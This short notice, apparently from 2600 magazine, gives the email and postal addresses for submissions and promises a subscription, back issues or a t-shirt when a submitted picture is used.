> Email your submissions to articles@2600.com or use snail mail to: 2600 Editorial Dept., PO Box 99, Middle Island, NY 11953 USA.

If we use your picture, you'll get a free one-year subscription (or back issues) or a 2600 t-shirt of your choice.